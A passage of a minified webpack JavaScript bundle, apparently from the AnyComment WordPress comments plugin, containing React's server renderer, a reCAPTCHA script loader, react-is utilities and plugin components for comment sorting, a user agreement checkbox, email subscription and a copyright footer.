62:t="&gt;";break;default:continue}o!==n&&(r+=e.substring(o,n)),o=n+1,r+=t}e=o!==n?r+e.substring(o,n):r}return e}function c(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function f(e){return"string"===typeof e?e:"function"===typeof e?e.displayName||e.name:null}function p(e){var t="";return b.Children.forEach(e,function(e){null==e||"string"!==typeof e&&"number"!==typeof e||(t+=e)}),t}function d(e,t){if(e=e.contextTypes){var n,r={};for(n in e)r[n]=t[n];t=r}else t=_;return t}function h(e,t){void 0===e&&r("152",f(t)||"Component")}function y(e,t){for(;b.isValidElement(e);){var n=e,o=n.type;if("function"!==typeof o)break;!function(n,o){var i=d(o,t),a=[],l=!1,u={isMounted:function(){return!1},enqueueForceUpdate:function(){if(null===a)return null},enqueueReplaceState:function(e,t){l=!0,a=[t]},enqueueSetState:function(e,t){if(null===a)return null;a.push(t)}},s=void 0;if(o.prototype&&o.prototype.isReactComponent){if(s=new o(n.props,i,u),"function"===typeof o.getDerivedStateFromProps){var c=o.getDerivedStateFromProps.call(null,n.props,s.state);null!=c&&(s.state=v({},s.state,c))}}else if(null==(s=o(n.props,i,u))||null==s.render)return e=s,void h(e,o);if(s.props=n.props,s.context=i,s.updater=u,u=s.state,void 0===u&&(s.state=u=null),"function"===typeof s.UNSAFE_componentWillMount||"function"===typeof s.componentWillMount)if("function"===typeof s.componentWillMount&&"function"!==typeof o.getDerivedStateFromProps&&s.componentWillMount(),"function"===typeof s.UNSAFE_componentWillMount&&"function"!==typeof o.getDerivedStateFromProps&&s.UNSAFE_componentWillMount(),a.length){u=a;var p=l;if(a=null,l=!1,p&&1===u.length)s.state=u[0];else{c=p?u[0]:s.state;var y=!0;for(p=p?1:0;p<u.length;p++){var m=u[p];null!=(m="function"===typeof m?m.call(s,c,n.props,i):m)&&(y?(y=!1,c=v({},c,m)):v(c,m))}s.state=c}}else a=null;if(e=s.render(),h(e,o),n=void 0,"function"===typeof s.getChildContext&&"object"===typeof(i=o.childContextTypes)){n=s.getChildContext();for(var b in n)b in i||r("108",f(o)||"Unknown",b)}n&&(t=v({},t,n))}(n,o)}return{child:e,context:t}}var m=n(40),v=n(22),b=n(0),g=n(71),_=n(41),w=n(426),E=n(428),x="function"===typeof Symbol&&Symbol.for,O=x?Symbol.for("react.portal"):60106,k=x?Symbol.for("react.fragment"):60107,S=x?Symbol.for("react.strict_mode"):60108,T=x?Symbol.for("react.profiler"):60114,C=x?Symbol.for("react.provider"):60109,j=x?Symbol.for("react.context"):60110,P=x?Symbol.for("react.async_mode"):60111,N=x?Symbol.for("react.forward_ref"):60112,A=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,I=Object.prototype.hasOwnProperty,L={},M={},R={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){R[e]=new l(e,0,!1,e,null)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];R[t]=new l(t,1,!1,e[1],null)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){R[e]=new l(e,2,!1,e.toLowerCase(),null)}),["autoReverse","externalResourcesRequired","preserveAlpha"].forEach(function(e){R[e]=new l(e,2,!1,e,null)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){R[e]=new l(e,3,!1,e.toLowerCase(),null)}),["checked","multiple","muted","selected"].forEach(function(e){R[e]=new l(e,3,!0,e.toLowerCase(),null)}),["capture","download"].forEach(function(e){R[e]=new l(e,4,!1,e.toLowerCase(),null)}),["cols","rows","size","span"].forEach(function(e){R[e]=new l(e,6,!1,e.toLowerCase(),null)}),["rowSpan","start"].forEach(function(e){R[e]=new l(e,5,!1,e.toLowerCase(),null)});var D=/[\-:]([a-z])/g;"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(D,u);R[t]=new l(t,1,!1,e,null)}),"xlink:actuate xlink:arcrole xlink:href xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(D,u);R[t]=new l(t,1,!1,e,"http://www.w3.org/1999/xlink")}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(D,u);R[t]=new l(t,1,!1,e,"http://www.w3.org/XML/1998/namespace")}),R.tabIndex=new l("tabIndex",1,!1,"tabindex",null);var q=/["'&<>]/,F={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg"},U={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},B=v({menuitem:!0},U),z={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},H=["Webkit","ms","Moz","O"];Object.keys(z).forEach(function(e){H.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),z[t]=z[e]})});var W=b.Children.toArray,V=g.thatReturns("");g.thatReturns("");var G={listing:!0,pre:!0,textarea:!0},K=/^[a-zA-Z][a-zA-Z:_\.\-\d]*$/,Y={},$=E(function(e){return w(e)}),X=Object.prototype.hasOwnProperty,Z={children:null,dangerouslySetInnerHTML:null,suppressContentEditableWarning:null,suppressHydrationWarning:null},Q=function(){function e(t,n){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function");b.isValidElement(t)?t.type!==k?t=[t]:(t=t.props.children,t=b.isValidElement(t)?[t]:W(t)):t=W(t),this.stack=[{type:null,domNamespace:F.html,children:t,childIndex:0,context:_,footer:""}],this.exhausted=!1,this.currentSelectValue=null,this.previousWasTextNode=!1,this.makeStaticMarkup=n,this.contextIndex=-1,this.contextStack=[],this.contextValueStack=[]}return e.prototype.pushProvider=function(e){var t=++this.contextIndex,n=e.type._context,r=n._currentValue;this.contextStack[t]=n,this.contextValueStack[t]=r,n._currentValue=e.props.value},e.prototype.popProvider=function(){var e=this.contextIndex,t=this.contextStack[e],n=this.contextValueStack[e];this.contextStack[e]=null,this.contextValueStack[e]=null,this.contextIndex--,t._currentValue=n},e.prototype.read=function(e){if(this.exhausted)return null;for(var t="";t.length<e;){if(0===this.stack.length){this.exhausted=!0;break}var n=this.stack[this.stack.length-1];if(n.childIndex>=n.children.length){var r=n.footer;t+=r,""!==r&&(this.previousWasTextNode=!1),this.stack.pop(),"select"===n.type?this.currentSelectValue=null:null!=n.type&&null!=n.type.type&&n.type.type.$$typeof===C&&this.popProvider(n.type)}else r=n.children[n.childIndex++],t+=this.render(r,n.context,n.domNamespace)}return t},e.prototype.render=function(e,t,n){if("string"===typeof e||"number"===typeof e)return""===(n=""+e)?"":this.makeStaticMarkup?s(n):this.previousWasTextNode?"\x3c!-- --\x3e"+s(n):(this.previousWasTextNode=!0,s(n));if(t=y(e,t),e=t.child,t=t.context,null===e||!1===e)return"";if(!b.isValidElement(e)){if(null!=e&&null!=e.$$typeof){var o=e.$$typeof;o===O&&r("257"),r("258",o.toString())}return e=W(e),this.stack.push({type:null,domNamespace:n,children:e,childIndex:0,context:t,footer:""}),""}if("string"===typeof(o=e.type))return this.renderDOM(e,t,n);switch(o){case S:case P:case T:case k:return e=W(e.props.children),this.stack.push({type:null,domNamespace:n,children:e,childIndex:0,context:t,footer:""}),""}if("object"===typeof o&&null!==o)switch(o.$$typeof){case N:return e=W(o.render(e.props,e.ref)),this.stack.push({type:null,domNamespace:n,children:e,childIndex:0,context:t,footer:""}),"";case C:return o=W(e.props.children),n={type:e,domNamespace:n,children:o,childIndex:0,context:t,footer:""},this.pushProvider(e),this.stack.push(n),"";case j:return o=W(e.props.children(e.type._currentValue)),this.stack.push({type:e,domNamespace:n,children:o,childIndex:0,context:t,footer:""}),""}r("130",null==o?o:typeof o,"")},e.prototype.renderDOM=function(e,t,n){var i=e.type.toLowerCase();n===F.html&&c(i),Y.hasOwnProperty(i)||(K.test(i)||r("65",i),Y[i]=!0);var l=e.props;if("input"===i)l=v({type:void 0},l,{defaultChecked:void 0,defaultValue:void 0,value:null!=l.value?l.value:l.defaultValue,checked:null!=l.checked?l.checked:l.defaultChecked});else if("textarea"===i){var u=l.value;if(null==u){u=l.defaultValue;var f=l.children;null!=f&&(null!=u&&r("92"),Array.isArray(f)&&(1>=f.length||r("93"),f=f[0]),u=""+f),null==u&&(u="")}l=v({},l,{value:void 0,children:""+u})}else if("select"===i)this.currentSelectValue=null!=l.value?l.value:l.defaultValue,l=v({},l,{value:void 0});else if("option"===i){f=this.currentSelectValue;var d=p(l.children);if(null!=f){var h=null!=l.value?l.value+"":d;if(u=!1,Array.isArray(f)){for(var y=0;y<f.length;y++)if(""+f[y]===h){u=!0;break}}else u=""+f===h;l=v({selected:void 0,children:void 0},l,{selected:u,children:d})}}(u=l)&&(B[i]&&(null!=u.children||null!=u.dangerouslySetInnerHTML)&&r("137",i,V()),null!=u.dangerouslySetInnerHTML&&(null!=u.children&&r("60"),"object"===typeof u.dangerouslySetInnerHTML&&"__html"in u.dangerouslySetInnerHTML||r("61")),null!=u.style&&"object"!==typeof u.style&&r("62",V())),u=l,f=this.makeStaticMarkup,d=1===this.stack.length,h="<"+e.type;for(E in u)if(X.call(u,E)){var m=u[E];if(null!=m){if("style"===E){y=void 0;var b="",g="";for(y in m)if(m.hasOwnProperty(y)){var _=0===y.indexOf("--"),w=m[y];null!=w&&(b+=g+$(y)+":",g=y,_=null==w||"boolean"===typeof w||""===w?"":_||"number"!==typeof w||0===w||z.hasOwnProperty(g)&&z[g]?(""+w).trim():w+"px",b+=_,g=";")}m=b||null}y=null;e:if(_=i,w=u,-1===_.indexOf("-"))_="string"===typeof w.is;else switch(_){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":_=!1;break e;default:_=!0}_?Z.hasOwnProperty(E)||(y=E,y=o(y)&&null!=m?y+'="'+s(m)+'"':""):(_=E,y=m,m=R.hasOwnProperty(_)?R[_]:null,(w="style"!==_)&&(w=null!==m?0===m.type:2<_.length&&("o"===_[0]||"O"===_[0])&&("n"===_[1]||"N"===_[1])),w||a(_,y,m,!1)?y="":null!==m?(_=m.attributeName,m=m.type,y=3===m||4===m&&!0===y?_+'=""':_+'="'+s(y)+'"'):y=o(_)?_+'="'+s(y)+'"':""),y&&(h+=" "+y)}}f||d&&(h+=' data-reactroot=""');var E=h;u="",U.hasOwnProperty(i)?E+="/>":(E+=">",u="</"+e.type+">");e:{if(null!=(f=l.dangerouslySetInnerHTML)){if(null!=f.__html){f=f.__html;break e}}else if("string"===typeof(f=l.children)||"number"===typeof f){f=s(f);break e}f=null}return null!=f?(l=[],G[i]&&"\n"===f.charAt(0)&&(E+="\n"),E+=f):l=W(l.children),e=e.type,n=null==n||"http://www.w3.org/1999/xhtml"===n?c(e):"http://www.w3.org/2000/svg"===n&&"foreignObject"===e?"http://www.w3.org/1999/xhtml":n,this.stack.push({domNamespace:n,type:i,children:l,childIndex:0,context:t,footer:u}),this.previousWasTextNode=!1,E},e}(),J={renderToString:function(e){return new Q(e,!1).read(1/0)},renderToStaticMarkup:function(e){return new Q(e,!0).read(1/0)},renderToNodeStream:function(){r("207")},renderToStaticNodeStream:function(){r("208")},version:"16.4.2"},ee={default:J},te=ee&&J||ee;e.exports=te.default?te.default:te},function(e,t,n){"use strict";function r(e){return o(e).replace(i,"-ms-")}var o=n(427),i=/^ms-/;e.exports=r},function(e,t,n){"use strict";function r(e){return e.replace(o,"-$1").toLowerCase()}var o=/([A-Z])/g;e.exports=r},function(e,t,n){"use strict";function r(e){var t={};return function(n){return t.hasOwnProperty(n)||(t[n]=e.call(this,n)),t[n]}}e.exports=r},function(e,t,n){"use strict";var r=n(430);n(157);t.a=r.a},function(e,t,n){"use strict";function r(){return"undefined"!==typeof window&&window.recaptchaOptions||{}}function o(){var e=r(),t=e.lang?"&hl="+e.lang:"";return"https://"+(e.useRecaptchaNet?"recaptcha.net":"www.google.com")+"/recaptcha/api.js?onload="+u+"&render=explicit"+t}var i=n(157),a=n(431),l=n.n(a),u="onloadcallback",s=r();t.a=l()(o,{callbackName:u,globalName:"grecaptcha",removeOnUnmount:s.removeOnUnmount||!1})(i.a)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function l(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function u(e,t){return t=t||{},function(n){var r=n.displayName||n.name||"Component",u=function(r){function u(e,t){i(this,u);var n=a(this,r.call(this,e,t));return n.state={},n.__scriptURL="",n}return l(u,r),u.prototype.asyncScriptLoaderGetScriptLoaderID=function(){return this.__scriptLoaderID||(this.__scriptLoaderID="async-script-loader-"+m++),this.__scriptLoaderID},u.prototype.setupScriptURL=function(){return this.__scriptURL="function"===typeof e?e():e,this.__scriptURL},u.prototype.asyncScriptLoaderHandleLoad=function(e){var t=this;this.setState(e,function(){return t.props.asyncScriptOnLoad&&t.props.asyncScriptOnLoad(t.state)})},u.prototype.asyncScriptLoaderTriggerOnScriptLoaded=function(){var e=y[this.__scriptURL];if(!e||!e.loaded)throw new Error("Script is not loaded.");for(var n in e.observers)e.observers[n](e);delete window[t.callbackName]},u.prototype.componentDidMount=function(){var e=this,n=this.setupScriptURL(),r=this.asyncScriptLoaderGetScriptLoaderID(),o=t,i=o.globalName,a=o.callbackName;if(i&&"undefined"!==typeof window[i]&&(y[n]={loaded:!0,observers:{}}),y[n]){var l=y[n];return l&&(l.loaded||l.errored)?void this.asyncScriptLoaderHandleLoad(l):void(l.observers[r]=function(t){return e.asyncScriptLoaderHandleLoad(t)})}var u={};u[r]=function(t){return e.asyncScriptLoaderHandleLoad(t)},y[n]={loaded:!1,observers:u};var s=document.createElement("script");s.src=n,s.async=!0;var c=function(e){if(y[n]){var t=y[n],r=t.observers;for(var o in r)e(r[o])&&delete r[o]}};a&&"undefined"!==typeof window&&(window[a]=function(){return e.asyncScriptLoaderTriggerOnScriptLoaded()}),s.onload=function(){var e=y[n];e&&(e.loaded=!0,c(function(t){return!a&&(t(e),!0)}))},s.onerror=function(){var e=y[n];e&&(e.errored=!0,c(function(t){return t(e),!0}))},document.body.appendChild(s)},u.prototype.componentWillUnmount=function(){var e=this.__scriptURL;if(!0===t.removeOnUnmount)for(var n=document.getElementsByTagName("script"),r=0;r<n.length;r+=1)n[r].src.indexOf(e)>-1&&n[r].parentNode&&n[r].parentNode.removeChild(n[r]);var o=y[e];o&&(delete o.observers[this.asyncScriptLoaderGetScriptLoaderID()],!0===t.removeOnUnmount&&delete y[e])},u.prototype.render=function(){var e=t.globalName,r=this.props,i=(r.asyncScriptOnLoad,r.forwardedRef),a=o(r,["asyncScriptOnLoad","forwardedRef"]);return e&&"undefined"!==typeof window&&(a[e]="undefined"!==typeof window[e]?window[e]:void 0),a.ref=i,(0,c.createElement)(n,a)},u}(c.Component),f=(0,c.forwardRef)(function(e,t){return(0,c.createElement)(u,s({},e,{forwardedRef:t}))});return f.displayName="AsyncScriptLoader("+r+")",f.propTypes={asyncScriptOnLoad:p.default.func},(0,h.default)(f,n)}}t.__esModule=!0;var s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.default=u;var c=n(0),f=n(1),p=r(f),d=n(432),h=r(d),y={},m=0},function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e,t,n){if("string"!==typeof t){if(y){var r=h(t);r&&r!==y&&o(e,r,n)}var i=f(t);p&&(i=i.concat(p(t)));for(var a=s[e.$$typeof]||l,m=s[t.$$typeof]||l,v=0;v<i.length;++v){var b=i[v];if(!u[b]&&(!n||!n[b])&&(!m||!m[b])&&(!a||!a[b])){var g=d(t,b);try{c(e,b,g)}catch(e){}}}return e}return e}var i,a=n(433),l=(n(0),{childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0}),u={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},s=r({},a.ForwardRef,(i={},r(i,"$$typeof",!0),r(i,"render",!0),i)),c=Object.defineProperty,f=Object.getOwnPropertyNames,p=Object.getOwnPropertySymbols,d=Object.getOwnPropertyDescriptor,h=Object.getPrototypeOf,y=Object.prototype;e.exports=o},function(e,t,n){"use strict";e.exports=n(434)},function(e,t,n){"use strict";function r(e){if("object"===typeof e&&null!==e){var t=e.$$typeof;switch(t){case i:switch(e=e.type){case p:case l:case s:case u:return e;default:switch(e=e&&e.$$typeof){case f:case d:case c:return e;default:return t}}case a:return t}}}Object.defineProperty(t,"__esModule",{value:!0});var o="function"===typeof Symbol&&Symbol.for,i=o?Symbol.for("react.element"):60103,a=o?Symbol.for("react.portal"):60106,l=o?Symbol.for("react.fragment"):60107,u=o?Symbol.for("react.strict_mode"):60108,s=o?Symbol.for("react.profiler"):60114,c=o?Symbol.for("react.provider"):60109,f=o?Symbol.for("react.context"):60110,p=o?Symbol.for("react.async_mode"):60111,d=o?Symbol.for("react.forward_ref"):60112,h=o?Symbol.for("react.placeholder"):60113;t.typeOf=r,t.AsyncMode=p,t.ContextConsumer=f,t.ContextProvider=c,t.Element=i,t.ForwardRef=d,t.Fragment=l,t.Profiler=s,t.Portal=a,t.StrictMode=u,t.isValidElementType=function(e){return"string"===typeof e||"function"===typeof e||e===l||e===p||e===s||e===u||e===h||"object"===typeof e&&null!==e&&("function"===typeof e.then||e.$$typeof===c||e.$$typeof===f||e.$$typeof===d)},t.isAsyncMode=function(e){return r(e)===p},t.isContextConsumer=function(e){return r(e)===f},t.isContextProvider=function(e){return r(e)===c},t.isElement=function(e){return"object"===typeof e&&null!==e&&e.$$typeof===i},t.isForwardRef=function(e){return r(e)===d},t.isFragment=function(e){return r(e)===l},t.isProfiler=function(e){return r(e)===s},t.isPortal=function(e){return r(e)===a},t.isStrictMode=function(e){return r(e)===u}},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(2),s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),c=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),s(t,[{key:"render",value:function(){var e=this,t=this.getSettings(),n=t.i18;if(!("accept_user_agreement"in n)||!t.options.userAgreementLink)return null;var r="accept-user-agreement-"+(new Date).getTime();return l.a.createElement("div",{className:"anycomment anycomment-form__terms-agreement"},l.a.createElement("label",{htmlFor:r},l.a.createElement("input",{type:"checkbox",required:!0,checked:this.props.isAgreementAccepted,id:r,onClick:function(t){return e.props.onAccept(t)}}),l.a.createElement("span",{dangerouslySetInnerHTML:{__html:n.accept_user_agreement}})))}}]),t}(u.a);t.a=c},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(6),s=n(7),c=n(2),f=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),p=function(e){function t(){var e,n,i,a;r(this,t);for(var l=arguments.length,u=Array(l),s=0;s<l;s++)u[s]=arguments[s];return n=i=o(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(u))),i.handleSorting=function(){var e="asc"===i.props.order?"desc":"asc";i.props.onSort(e)},a=n,o(i,a)}return i(t,e),f(t,[{key:"render",value:function(){var e=this.getSettings(),t="asc"===this.props.order?s.n:s.o,n="asc"===this.props.order?e.i18.sort_oldest:e.i18.sort_newest;return l.a.createElement("div",{className:"anycomment anycomment-summary"},l.a.createElement("div",{className:"anycomment anycomment-summary-count",dangerouslySetInnerHTML:{__html:this.props.commentCountText}}),l.a.createElement("div",{className:"anycomment anycomment-summary-sort"},e.i18.sort_by,"\xa0",l.a.createElement("span",{className:"anycomment-link",onClick:this.handleSorting},n),"\xa0",l.a.createElement(u.a,{icon:t})))}}]),t}(c.a);t.a=p},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(2),s=n(6),c=n(7),f=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),p="anycomment-subscrine-closed",d=function(e){function t(e){r(this,t);var n=o(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.handleAuthorEmailChange=function(e){n.setState({email:e.target.value})},n.handleClose=function(){n.localStore(n.getStoreKey(),1),n.setState({showForm:!1})},n.handleSubmit=function(e){e.preventDefault();var t=n,r=n.getCurrentUser(),o=null!==r?r.data.user_email:n.state.email,i=n.props.settings,a={};i.nonce&&(a={"X-WP-Nonce":i.nonce}),n.props.axios.request({method:"post",url:"/subscribe",params:{email:o,post:i.postId},headers:a}).then(function(e){t.showSuccess(i.i18.subscribed)}).catch(function(e){t.showError(e)})},n.getStoreKey=function(){var e=n.props.settings;return p+e.postId},n.shouldRender=function(){var e=n.getSettings(),t=n.state.showForm;return!(!e.options.isNotifySubscribers||!t||n.localGet(n.getStoreKey()))},n.state={email:"",showForm:!0},n}return i(t,e),f(t,[{key:"render",value:function(){if(!this.shouldRender())return null;var e=this.state.email,t=this.getSettings();return l.a.createElement("div",{className:"anycomment anycomment-component anycomment-subscribe"},l.a.createElement("p",null,t.i18.subscribe_pre_paragraph),l.a.createElement("form",{onSubmit:this.handleSubmit},this.isGuest()?l.a.createElement("div",{className:"anycomment anycomment-subscribe__email"},l.a.createElement("div",{className:"anycomment anycomment-subscribe__email--icon"},l.a.createElement(s.a,{icon:c.f})),l.a.createElement("input",{onChange:this.handleAuthorEmailChange,type:"email",value:e,placeholder:t.i18.email,required:!0})):"",l.a.createElement("div",{className:"anycomment anycomment-subscribe__submit"},l.a.createElement("input",{type:"submit",className:"anycomment-btn",value:t.i18.subscribe})),l.a.createElement("div",{className:"anycomment anycomment-subscribe__close",onClick:this.handleClose},t.i18.hide_this_message)))}}]),t}(u.a);t.a=d},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(2),s=n(439),c=(n.n(s),function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}()),f=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),c(t,[{key:"shouldComponentUpdate",value:function(){return!1}},{key:"render",value:function(){var e=this.getSettings();if(!e.options.isCopyright)return null;var t=l.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"36",height:"36",viewBox:"0 0 36 36"},l.a.createElement("g",{fill:"none","fill-rule":"evenodd"},l.a.createElement("path",{fill:"#44CDAC",d:"M10.8 30L6 25.2v-9.6l4.8 4.8z"}),l.a.createElement("path",{fill:"#44CDAC",d:"M14.078 25.08A9.6 9.6 0 1 0 6 15.6v9.48h8.078z"}),l.a.createElement("path",{fill:"#EC4568",d:"M10.8 20.4a9.6 9.6 0 1 1 9.6 9.6h-9.6v-9.6z"}),l.a.createElement("path",{fill:"#53146C",d:"M15.6 25.2a9.6 9.6 0 0 0 9.38-11.652 9.528 9.528 0 0 0-.628-1.9A9.565 9.565 0 0 0 20.4 10.8a9.57 9.57 0 0 0-6.788 2.812A9.57 9.57 0 0 0 10.8 20.4v4.8h4.8z"})));return l.a.createElement("footer",{className:"anycomment anycomment-copy-footer"},t," ",l.a.createElement("a",{href:"https://anycomment.io",rel:"nofollow",target:"_blank"},e.i18.footer_copyright))}}]),t}(u.a);t.a=f},function(e,t,n){e.exports=n.p+"static/media/mini-logo.68334f3e.svg"},function(e,t){},function(e,t){},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(443),s=n(446),c=function(){function e(e,t){for(var n=0;n<t.length;n++){var 